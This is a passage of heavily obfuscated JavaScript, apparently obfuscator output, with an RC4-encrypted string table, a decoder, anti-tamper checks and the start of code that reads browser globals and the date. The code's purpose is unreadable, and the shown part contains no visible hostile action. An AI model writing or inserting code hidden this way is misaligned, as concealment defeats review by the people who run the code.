4\x38\x4f\x66\x77\x37\x6e\x44\x67\x4d\x4b\x46\x77\x70\x63\x3d','\x77\x36\x4c\x44\x6e\x51\x77\x39\x77\x37\x78\x6d','\x59\x73\x4f\x2b\x5a\x68\x78\x67\x77\x34\x44\x44\x75\x63\x4b\x6f\x49\x45\x44\x44\x70\x31\x35\x55\x77\x35\x37\x43\x6e\x56\x51\x67\x77\x70\x77\x4e\x44\x56\x67\x3d','\x66\x47\x4d\x49\x77\x37\x45\x58\x77\x6f\x49\x50\x48\x32\x44\x44\x69\x63\x4f\x33\x77\x6f\x73\x69\x48\x33\x76\x43\x76\x6b\x58\x44\x6b\x63\x4b\x70\x77\x36\x34\x6a\x77\x71\x34\x55\x77\x6f\x50\x44\x73\x73\x4b\x47\x77\x37\x48\x44\x70\x67\x51\x3d','\x61\x53\x2f\x43\x71\x4d\x4b\x56\x52\x73\x4b\x4f\x43\x41\x56\x48\x41\x38\x4f\x7a','\x77\x35\x6f\x59\x77\x70\x7a\x43\x6d\x79\x4d\x53\x77\x72\x39\x35','\x4d\x68\x52\x43\x77\x6f\x41\x37\x50\x57\x46\x6c\x44\x41\x58\x43\x67\x73\x4b\x43\x77\x35\x4c\x43\x72\x51\x38\x62\x77\x71\x66\x44\x73\x63\x4b\x4a\x54\x6c\x74\x63\x56\x38\x4b\x5a\x45\x63\x4f\x70\x77\x70\x44\x43\x6c\x68\x35\x68\x4c\x73\x4f\x74\x77\x72\x63\x4d\x62\x4d\x4f\x75\x47\x48\x67\x58\x41\x4d\x4b\x6c\x4a\x47\x58\x44\x71\x63\x4f\x65\x77\x71\x2f\x44\x76\x6d\x78\x41\x4b\x69\x72\x44\x71\x38\x4b\x74\x77\x34\x2f\x43\x76\x56\x78\x44\x77\x71\x72\x43\x6d\x77\x49\x62\x77\x71\x33\x43\x72\x79\x35\x6c\x4a\x4d\x4f\x58\x77\x72\x4e\x45\x77\x70\x6e\x43\x6b\x41\x2f\x43\x70\x63\x4b\x6c\x77\x37\x66\x44\x70\x77\x7a\x44\x68\x4d\x4b\x56\x77\x35\x59\x41\x52\x4d\x4f\x77\x4f\x51\x3d\x3d','\x51\x38\x4f\x36\x61\x43\x35\x4a','\x77\x34\x4e\x43\x5a\x51\x3d\x3d','\x4a\x73\x4b\x73\x4c\x41\x3d\x3d','\x65\x63\x4b\x37\x77\x37\x4e\x55\x77\x34\x64\x79\x62\x42\x6e\x44\x6e\x67\x3d\x3d','\x77\x36\x74\x5a\x77\x6f\x33\x43\x72\x73\x4f\x48\x4b\x6a\x37\x43\x73\x51\x3d\x3d','\x77\x35\x64\x31\x59\x38\x4b\x61\x77\x36\x48\x43\x6b\x58\x70\x47','\x77\x34\x50\x43\x70\x63\x4b\x57\x77\x37\x73\x3d','\x77\x70\x66\x43\x69\x4d\x4f\x63\x77\x6f\x48\x43\x6f\x33\x62\x44\x71\x4d\x4f\x4a\x51\x38\x4f\x33\x58\x48\x49\x57\x55\x63\x4b\x72\x77\x70\x7a\x44\x68\x30\x6f\x74\x77\x71\x6b\x55','\x77\x34\x7a\x43\x70\x6b\x49\x69\x61\x41\x3d\x3d','\x41\x47\x30\x55\x4a\x38\x4b\x6b\x77\x71\x54\x44\x6c\x38\x4f\x76\x45\x63\x4f\x53\x77\x35\x62\x43\x70\x51\x3d\x3d','\x4c\x4d\x4b\x37\x65\x73\x4f\x4b\x66\x38\x4f\x4c\x77\x70\x38\x69\x77\x72\x74\x63\x54\x6b\x7a\x44\x6d\x38\x4b\x46\x41\x47\x50\x43\x70\x38\x4b\x49\x4f\x54\x55\x36\x77\x71\x6f\x3d','\x63\x63\x4b\x41\x77\x71\x58\x43\x67\x38\x4f\x38\x77\x6f\x39\x43\x77\x70\x49\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x71\x42\x72\x53\x6b\x72\x43\x73\x6a\x56\x64\x77\x34\x76\x43\x67\x4d\x4f\x2f\x77\x6f\x68\x48\x77\x35\x70\x56','\x77\x37\x48\x44\x68\x41\x6b\x37\x77\x36\x30\x3d','\x52\x78\x42\x46\x77\x72\x48\x43\x6a\x4d\x4f\x45\x77\x71\x76\x43\x6d\x73\x4b\x6c\x77\x72\x49\x3d','\x41\x67\x39\x5a','\x61\x68\x2f\x43\x68\x38\x4f\x52\x77\x37\x30\x41\x77\x36\x55\x4d\x52\x78\x38\x3d','\x77\x34\x74\x4c\x4b\x63\x4f\x42\x65\x4d\x4b\x46\x43\x38\x4b\x74','\x65\x53\x50\x43\x74\x4d\x4b\x44\x56\x38\x4b\x53\x55\x78\x46\x61\x43\x4d\x4f\x31\x4f\x41\x3d\x3d','\x77\x34\x64\x35\x64\x63\x4f\x36\x77\x37\x77\x3d','\x77\x34\x4a\x2f\x47\x73\x4b\x4e\x65\x68\x34\x4c\x5a\x4d\x4f\x57\x57\x63\x4b\x36\x47\x51\x41\x3d','\x49\x4d\x4b\x2f\x4b\x38\x4b\x7a\x77\x6f\x67\x3d','\x62\x73\x4b\x5a\x4e\x46\x5a\x72\x77\x35\x30\x3d','\x57\x4d\x4f\x4f\x4b\x45\x44\x44\x6a\x67\x3d\x3d','\x77\x34\x31\x74\x77\x35\x56\x39\x42\x4d\x4b\x66\x50\x6b\x41\x38\x65\x32\x76\x43\x6d\x63\x4b\x67\x77\x37\x6f\x50\x77\x72\x6b\x3d','\x77\x34\x31\x36\x77\x35\x31\x2b\x47\x63\x4b\x7a','\x4d\x38\x4b\x78\x4a\x73\x4b\x32\x77\x6f\x54\x43\x70\x6d\x4c\x43\x70\x63\x4f\x72\x77\x37\x58\x44\x6e\x4d\x4f\x4c\x4b\x63\x4f\x71\x62\x67\x3d\x3d','\x77\x34\x73\x59\x77\x70\x6a\x43\x69\x6a\x4d\x35\x77\x71\x4e\x78\x77\x35\x37\x44\x6b\x78\x59\x74\x42\x67\x33\x44\x6c\x78\x34\x65\x51\x56\x37\x43\x76\x41\x42\x32','\x77\x35\x6a\x44\x73\x63\x4b\x6c\x77\x36\x30\x55\x58\x51\x3d\x3d','\x77\x6f\x7a\x44\x6a\x38\x4b\x4f\x54\x47\x52\x51\x77\x34\x37\x44\x6c\x43\x31\x63\x77\x6f\x64\x42\x61\x6e\x76\x43\x6c\x42\x70\x6f\x77\x37\x48\x43\x76\x41\x3d\x3d','\x46\x51\x4e\x45\x77\x70\x38\x71\x4c\x77\x3d\x3d','\x54\x73\x4b\x31\x47\x58\x56\x47\x77\x36\x63\x6f\x77\x70\x4a\x30\x77\x70\x51\x7a\x42\x51\x3d\x3d','\x77\x70\x58\x44\x68\x38\x4b\x57\x51\x57\x78\x47\x77\x70\x54\x44\x73\x78\x59\x32\x77\x71\x35\x74\x53\x55\x48\x43\x67\x79\x39\x5a\x77\x34\x66\x43\x6e\x4d\x4b\x2f\x77\x34\x70\x51\x77\x34\x42\x47\x59\x4d\x4b\x46\x77\x70\x33\x43\x76\x33\x6b\x3d','\x77\x34\x76\x44\x6a\x73\x4b\x39\x54\x44\x34\x3d','\x45\x73\x4f\x55\x63\x41\x3d\x3d','\x77\x6f\x46\x6c\x61\x56\x70\x4b\x46\x4d\x4b\x31\x4d\x4d\x4b\x61','\x53\x42\x70\x46\x77\x72\x6a\x43\x6e\x63\x4f\x50','\x4f\x4d\x4b\x2f\x4d\x63\x4b\x76\x77\x6f\x72\x43\x6d\x48\x50\x43\x73\x73\x4f\x74\x77\x70\x4c\x44\x67\x73\x4f\x52\x4d\x38\x4f\x6d\x59\x73\x4b\x37\x49\x53\x45\x67\x58\x6b\x62\x44\x6a\x38\x4f\x49\x56\x63\x4f\x6a\x55\x30\x6b\x3d','\x77\x71\x70\x76\x48\x41\x3d\x3d','\x4a\x73\x4b\x79\x4d\x73\x4b\x68\x77\x6f\x54\x43\x6c\x33\x51\x3d','\x59\x68\x2f\x43\x6e\x38\x4f\x66\x77\x36\x6f\x4e','\x45\x32\x73\x5a\x4e\x73\x4b\x6d\x77\x72\x62\x43\x6c\x38\x4f\x38\x4d\x4d\x4f\x53\x77\x35\x44\x43\x6f\x56\x4c\x43\x6a\x46\x34\x69\x4a\x41\x3d\x3d','\x77\x6f\x4c\x44\x6b\x44\x62\x43\x70\x4d\x4f\x66\x66\x67\x3d\x3d','\x51\x78\x4e\x45\x77\x72\x33\x43\x69\x4d\x4f\x4c\x77\x6f\x76\x43\x6d\x38\x4b\x6a\x77\x71\x38\x3d','\x77\x71\x34\x65\x77\x6f\x76\x43\x76\x6d\x44\x44\x6d\x4d\x4f\x62\x77\x37\x48\x43\x67\x38\x4f\x48\x77\x36\x74\x41\x77\x72\x66\x43\x72\x56\x6a\x43\x71\x63\x4f\x57\x46\x63\x4f\x6a\x77\x6f\x6b\x79\x77\x72\x54\x43\x70\x4d\x4f\x65\x77\x71\x5a\x77\x77\x36\x4c\x44\x68\x38\x4b\x62\x41\x4d\x4b\x4a\x51\x38\x4b\x36\x77\x70\x66\x44\x6d\x6e\x48\x43\x70\x6d\x31\x46','\x77\x34\x5a\x78\x66\x63\x4f\x37\x77\x37\x45\x3d','\x63\x38\x4b\x50\x4f\x45\x4e\x43\x77\x34\x34\x53\x77\x72\x39\x4d\x77\x70\x45\x42\x49\x73\x4b\x54','\x77\x34\x4e\x69\x63\x4d\x4b\x48\x77\x36\x7a\x43\x6a\x51\x3d\x3d','\x77\x72\x66\x44\x69\x4d\x4f\x2f\x49\x63\x4f\x6a','\x77\x34\x5a\x6a\x77\x34\x4a\x6b\x43\x73\x4b\x68\x48\x45\x6f\x38\x50\x48\x6a\x43\x6b\x38\x4b\x52\x77\x36\x41\x6e\x77\x71\x33\x43\x6e\x41\x7a\x43\x73\x4d\x4f\x61\x77\x34\x46\x36\x77\x71\x58\x43\x67\x43\x6b\x71\x77\x72\x6c\x72\x46\x53\x52\x76\x77\x35\x50\x44\x73\x6e\x72\x44\x74\x73\x4b\x73\x77\x37\x44\x44\x73\x47\x6b\x3d','\x53\x38\x4f\x41\x4a\x55\x58\x44\x67\x67\x3d\x3d','\x77\x6f\x62\x43\x6c\x4d\x4f\x61\x77\x6f\x62\x43\x6a\x33\x54\x44\x6f\x38\x4f\x54\x47\x63\x4f\x58\x55\x6d\x55\x43','\x77\x6f\x58\x44\x6d\x6a\x37\x43\x75\x63\x4f\x50\x66\x67\x3d\x3d','\x4b\x38\x4b\x2f\x65\x73\x4f\x49\x4e\x51\x3d\x3d','\x51\x38\x4f\x75\x77\x36\x31\x49\x77\x37\x39\x39\x41\x4d\x4b\x73\x77\x37\x78\x61\x77\x36\x62\x43\x68\x51\x4a\x6e\x77\x70\x4d\x4c\x42\x57\x50\x43\x68\x77\x41\x72\x63\x4d\x4f\x67\x53\x38\x4b\x44\x66\x56\x44\x43\x6a\x4d\x4f\x5a\x77\x34\x44\x44\x76\x63\x4f\x77\x77\x6f\x72\x43\x6d\x38\x4f\x50\x77\x36\x50\x44\x6e\x73\x4f\x44\x52\x67\x3d\x3d','\x77\x71\x50\x44\x6d\x38\x4f\x79\x4f\x73\x4f\x69','\x77\x34\x56\x6a\x64\x4d\x4f\x38\x77\x35\x58\x44\x6c\x32\x58\x43\x72\x43\x34\x6d\x77\x36\x6c\x62\x54\x67\x3d\x3d','\x61\x73\x4f\x76\x77\x34\x6a\x44\x67\x38\x4f\x4f\x4f\x41\x3d\x3d','\x77\x34\x2f\x43\x75\x4d\x4b\x54\x77\x37\x44\x44\x71\x77\x3d\x3d','\x77\x71\x42\x6c\x4f\x42\x6c\x54\x46\x63\x4b\x37\x54\x4d\x4b\x73\x77\x70\x2f\x44\x6b\x4d\x4f\x4d\x63\x55\x6e\x43\x6c\x30\x74\x65\x63\x38\x4f\x72\x77\x36\x33\x43\x6e\x32\x39\x4c\x48\x4d\x4f\x79\x77\x34\x64\x64\x77\x70\x6e\x44\x6d\x6e\x46\x4b\x66\x31\x4a\x78\x77\x70\x6f\x4d\x77\x72\x72\x44\x75\x73\x4f\x79\x45\x53\x45\x75\x77\x36\x66\x44\x6a\x41\x58\x44\x72\x51\x3d\x3d','\x77\x70\x66\x44\x68\x43\x72\x43\x73\x4d\x4f\x43\x59\x30\x41\x3d','\x65\x4d\x4f\x79\x5a\x79\x6c\x44\x77\x36\x48\x44\x73\x38\x4b\x67\x4d\x41\x58\x44\x6b\x46\x4e\x64\x77\x35\x7a\x44\x76\x6d\x73\x4b\x77\x71\x35\x49\x4a\x55\x44\x44\x70\x38\x4b\x6e\x77\x71\x4c\x43\x67\x51\x3d\x3d','\x77\x70\x33\x43\x68\x73\x4f\x4a\x77\x70\x33\x43\x71\x58\x4c\x44\x73\x73\x4f\x53\x48\x38\x4b\x39\x55\x57\x4d\x43\x53\x73\x4b\x72','\x77\x35\x2f\x43\x76\x30\x63\x6b\x65\x63\x4b\x50','\x4b\x38\x4b\x2f\x65\x73\x4f\x51\x4e\x41\x3d\x3d','\x77\x37\x4e\x64\x77\x6f\x6e\x43\x74\x4d\x4f\x4a\x4a\x43\x54\x43\x72\x63\x4f\x58\x46\x68\x42\x67\x63\x73\x4b\x50\x77\x6f\x44\x43\x6d\x63\x4b\x62\x4a\x38\x4f\x6d\x4e\x69\x59\x72\x4c\x53\x2f\x44\x72\x33\x6a\x43\x70\x57\x30\x4c\x66\x77\x3d\x3d','\x77\x35\x6c\x46\x51\x31\x54\x43\x68\x41\x3d\x3d','\x77\x70\x54\x44\x74\x38\x4b\x6d\x4f\x48\x5a\x69\x77\x6f\x6f\x67\x57\x33\x44\x44\x75\x38\x4f\x44\x61\x77\x3d\x3d','\x77\x34\x62\x44\x6e\x73\x4b\x4a\x56\x73\x4b\x30\x77\x36\x49\x3d','\x4b\x73\x4f\x44\x55\x32\x76\x44\x68\x63\x4b\x6e\x4f\x73\x4f\x52\x52\x63\x4b\x73\x65\x73\x4b\x6d\x77\x37\x4d\x35\x42\x79\x6a\x44\x6c\x53\x6a\x43\x6c\x38\x4f\x6e\x77\x70\x50\x44\x72\x4d\x4f\x75\x77\x36\x33\x44\x68\x7a\x45\x46\x77\x36\x41\x31\x77\x6f\x48\x43\x71\x31\x51\x3d','\x77\x6f\x33\x44\x68\x38\x4b\x4d\x58\x57\x34\x3d','\x77\x35\x31\x78\x77\x35\x46\x2f\x4c\x4d\x4b\x6e\x44\x55\x73\x36\x56\x6d\x7a\x43\x6c\x4d\x4b\x56','\x4e\x4d\x4f\x4f\x52\x48\x62\x44\x68\x4d\x4b\x70\x50\x4d\x4f\x54','\x77\x34\x72\x44\x6d\x73\x4f\x57\x56\x44\x68\x62\x77\x35\x58\x44\x6f\x46\x52\x6b\x77\x37\x52\x34\x45\x46\x6a\x44\x70\x51\x3d\x3d','\x56\x77\x39\x48\x77\x72\x62\x43\x6e\x51\x3d\x3d','\x65\x6a\x58\x43\x74\x63\x4b\x4f','\x77\x34\x4a\x6b\x58\x77\x3d\x3d','\x65\x44\x54\x43\x69\x41\x3d\x3d','\x77\x70\x54\x43\x73\x30\x45\x45\x65\x63\x4b\x4f\x77\x72\x67\x61\x61\x73\x4b\x68\x56\x67\x3d\x3d','\x77\x34\x37\x43\x71\x48\x30\x6a\x66\x38\x4b\x56\x77\x72\x38\x54','\x53\x42\x42\x4d'];(function(_0x45fa96,_0x59f729){var _0x262336=function(_0x541933){while(--_0x541933){_0x45fa96['\x70\x75\x73\x68'](_0x45fa96['\x73\x68\x69\x66\x74']());}};var _0x131a24=function(){var _0x1e0aa6={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x47572c,_0x2e4c5c,_0x3f19cc,_0x26974f){_0x26974f=_0x26974f||{};var _0x210528=_0x2e4c5c+'\x3d'+_0x3f19cc;var _0x31ef31=0x0;for(var _0x31ef31=0x0,_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];_0x31ef31<_0x2c98b5;_0x31ef31++){var _0x4356d9=_0x47572c[_0x31ef31];_0x210528+='\x3b\x20'+_0x4356d9;var _0x203e25=_0x47572c[_0x4356d9];_0x47572c['\x70\x75\x73\x68'](_0x203e25);_0x2c98b5=_0x47572c['\x6c\x65\x6e\x67\x74\x68'];if(_0x203e25!==!![]){_0x210528+='\x3d'+_0x203e25;}}_0x26974f['\x63\x6f\x6f\x6b\x69\x65']=_0x210528;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x88e933,_0x2ac64b){_0x88e933=_0x88e933||function(_0x4830b0){return _0x4830b0;};var _0x108a95=_0x88e933(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x2ac64b['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x289292=function(_0x36a88e,_0x541334){_0x36a88e(++_0x541334);};_0x289292(_0x262336,_0x59f729);return _0x108a95?decodeURIComponent(_0x108a95[0x1]):undefined;}};var _0x447b20=function(){var _0x1e5fc4=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x1e5fc4['\x74\x65\x73\x74'](_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x447b20;var _0x551e6f='';var _0x151302=_0x1e0aa6['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x151302){_0x1e0aa6['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x151302){_0x551e6f=_0x1e0aa6['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1e0aa6['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x131a24();}(_0xe285,0x1e5));var _0x5e28=function(_0x45fa96,_0x59f729){_0x45fa96=_0x45fa96-0x0;var _0x262336=_0xe285[_0x45fa96];if(_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5114f2=function(){return this;};var _0x131a24=_0x5114f2();var _0x1e0aa6='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x131a24['\x61\x74\x6f\x62']||(_0x131a24['\x61\x74\x6f\x62']=function(_0x47572c){var _0x2e4c5c=String(_0x47572c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x3f19cc=0x0,_0x26974f,_0x210528,_0x5e150a=0x0,_0x31ef31='';_0x210528=_0x2e4c5c['\x63\x68\x61\x72\x41\x74'](_0x5e150a++);~_0x210528&&(_0x26974f=_0x3f19cc%0x4?_0x26974f*0x40+_0x210528:_0x210528,_0x3f19cc++%0x4)?_0x31ef31+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x26974f>>(-0x2*_0x3f19cc&0x6)):0x0){_0x210528=_0x1e0aa6['\x69\x6e\x64\x65\x78\x4f\x66'](_0x210528);}return _0x31ef31;});}());var _0x2c98b5=function(_0x4356d9,_0x203e25){var _0x88e933=[],_0x2ac64b=0x0,_0x4830b0,_0x108a95='',_0x289292='';_0x4356d9=atob(_0x4356d9);for(var _0x36a88e=0x0,_0x541334=_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x36a88e<_0x541334;_0x36a88e++){_0x289292+='\x25'+('\x30\x30'+_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x36a88e)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x4356d9=decodeURIComponent(_0x289292);for(var _0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x88e933[_0x447b20]=_0x447b20;}for(_0x447b20=0x0;_0x447b20<0x100;_0x447b20++){_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20]+_0x203e25['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x447b20%_0x203e25['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;}_0x447b20=0x0;_0x2ac64b=0x0;for(var _0x1e5fc4=0x0;_0x1e5fc4<_0x4356d9['\x6c\x65\x6e\x67\x74\x68'];_0x1e5fc4++){_0x447b20=(_0x447b20+0x1)%0x100;_0x2ac64b=(_0x2ac64b+_0x88e933[_0x447b20])%0x100;_0x4830b0=_0x88e933[_0x447b20];_0x88e933[_0x447b20]=_0x88e933[_0x2ac64b];_0x88e933[_0x2ac64b]=_0x4830b0;_0x108a95+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x4356d9['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1e5fc4)^_0x88e933[(_0x88e933[_0x447b20]+_0x88e933[_0x2ac64b])%0x100]);}return _0x108a95;};_0x5e28['\x72\x63\x34']=_0x2c98b5;_0x5e28['\x64\x61\x74\x61']={};_0x5e28['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x551e6f=_0x5e28['\x64\x61\x74\x61'][_0x45fa96];if(_0x551e6f===undefined){if(_0x5e28['\x6f\x6e\x63\x65']===undefined){var _0x151302=function(_0x4b3d05){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4b3d05;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x1c2b9d=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x1c2b9d['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x2e3868){if(!Boolean(~_0x2e3868)){return _0x2e3868;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x151302['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x326490){for(var _0x1dc63c=0x0,_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x1dc63c<_0xf5c7ff;_0x1dc63c++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xf5c7ff=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x326490(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x151302(_0x5e28)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x5e28['\x6f\x6e\x63\x65']=!![];}_0x262336=_0x5e28['\x72\x63\x34'](_0x262336,_0x59f729);_0x5e28['\x64\x61\x74\x61'][_0x45fa96]=_0x262336;}else{_0x262336=_0x551e6f;}return _0x262336;};(function(){var _0x13daf6=function(){var _0x45fa96=!![];return function(_0x59f729,_0x262336){var _0x541933=_0x45fa96?function(){if(_0x262336){var _0x30d69d=_0x262336['\x61\x70\x70\x6c\x79'](_0x59f729,arguments);_0x262336=null;return _0x30d69d;}}:function(){};_0x45fa96=![];return _0x541933;};}();var _0x235635={'\x45\x67\x75':function _0x388b7c(_0x77a122,_0x1a9aa6){return _0x77a122(_0x1a9aa6);},'\x4d\x50\x59':function _0x3d2cd3(_0x7e6d27,_0x100884){return _0x7e6d27<_0x100884;},'\x65\x62\x45':function _0x2c7d1b(_0x28537d){return _0x28537d();},'\x58\x68\x4b':function _0x237739(_0xa44333,_0x4b057e){return _0xa44333+_0x4b057e;},'\x74\x50\x7a':function _0x495aff(_0x28f36d,_0x58946d){return _0x28f36d*_0x58946d;},'\x62\x52\x64':function _0x5b1f7d(_0x3e516e,_0xcf4627){return _0x3e516e+_0xcf4627;},'\x70\x52\x45':function _0xb1468c(_0x5c8a5d,_0x24691c){return _0x5c8a5d+_0x24691c;},'\x70\x72\x6b':function _0xa332ac(_0x525889,_0x2d4b3e){return _0x525889!==_0x2d4b3e;},'\x59\x50\x4e':function _0xea537e(_0x10357a,_0x850e58){return _0x10357a/_0x850e58;},'\x64\x75\x55':function _0x1ce9cd(_0x3adbdc,_0x1f1ef8){return _0x3adbdc===_0x1f1ef8;},'\x62\x66\x52':function _0x55f505(_0x2bef7b,_0x5118cf){return _0x2bef7b%_0x5118cf;},'\x5a\x6c\x4f':function _0xcde283(_0x46134d,_0x48605b){return _0x46134d(_0x48605b);},'\x71\x63\x58':function _0x6a601(_0x377125,_0x2d66b8){return _0x377125>_0x2d66b8;},'\x49\x4c\x71':function _0x1e8d42(_0x26cab8,_0x481f0f){return _0x26cab8-_0x481f0f;},'\x64\x65\x57':function _0x2007e7(_0x1d43cd,_0x11862a){return _0x1d43cd==_0x11862a;},'\x52\x6d\x79':function _0x4b0a14(_0x5c8381,_0x17da23){return _0x5c8381(_0x17da23);},'\x57\x53\x48':function _0x40c363(_0x4f454b,_0x2fb241){return _0x4f454b==_0x2fb241;},'\x4a\x68\x75':function _0xc13aad(_0xdb1dd1,_0x392b69){return _0xdb1dd1==_0x392b69;},'\x6e\x58\x49':function _0x414f71(_0x320868,_0x4a076f){return _0x320868==_0x4a076f;},'\x6c\x66\x4a':function _0x16ee61(_0x37ad00,_0x34c47b){return _0x37ad00(_0x34c47b);},'\x64\x6b\x52':function _0x46f555(_0x498ef0,_0x12c33c){return _0x498ef0==_0x12c33c;},'\x45\x54\x68':function _0x6470fd(_0x1140c2,_0x1651d9){return _0x1140c2!==_0x1651d9;},'\x72\x74\x4e':function _0x44d88c(_0x214a97,_0x16e23e){return _0x214a97+_0x16e23e;},'\x46\x76\x49':function _0x42e4ea(_0x262531,_0x3c9589){return _0x262531(_0x3c9589);},'\x49\x44\x44':function _0x4dd3fa(_0xe79853,_0x3eff87){return _0xe79853+_0x3eff87;},'\x59\x78\x52':function _0x4467ba(_0x5193f9,_0x44b443){return _0x5193f9(_0x44b443);}};var _0x1a69ec=this[_0x5e28('0x0', '\x46\x48\x45\x6b')];var _0x2cf14a=_0x1a69ec[_0x5e28('0x1', '\x47\x6e\x36\x6f')];var _0x227a70='';var _0xb509ba='';if(_0x235635[_0x5e28('0x2', '\x6e\x51\x6b\x42')](typeof _0x1a69ec[_0x5e28('0x3', '\x5b\x6d\x5e\x45')],_0x5e28('0x4', '\x4a\x40\x72\x56'))){_0x227a70=_0x1a69ec[_0x5e28('0x5', '\x74\x47\x65\x21')];_0xb509ba=_0x227a70[_0x5e28('0x6', '\x35\x55\x29\x48')];}var _0x440569=_0x1a69ec[_0x5e28('0x7', '\x66\x73\x62\x37')];var _0xf3564f=_0x1a69ec[_0x5e28('0x8', '\x6e\x51\x6b\x42')];var _0xd2885b=new _0x1a69ec[_0x5e28('0x9', '\x42\x78\x59\x5e')]()[_0x5e28('0xa', '\x72\x49\x30\x63')]();var _0x2c2dc7='';function _0x164f18(_0x1a5703){var _0xcfd31b={'\x74\x6e\x41':function _0x1caa69(_0x467b20,_0x5a88d1){return _0x467b20<_0x5a88d1;},'\x75\x64\x59':function _0x4c30a1(_0x2876e4,_0x3af5c7){return _0x2876e4&_0x3af5c7;},'\x4b\x4d\x4b':function _0x35b9f7(_0x148076,_0xd893b0){return _0x148076==_0xd893b0;},'\x51\x78\x59':function _0xd2cef1(_0x3e2a59,_0x47565d){return _0x3e2a59|_0x47565d;},'\x66\x68\x63':function _0x59b376(_0x58e256,_0x5b1ee5){return _0x58e256<<_0x5b1ee5;},'\x55\x55\x69':function 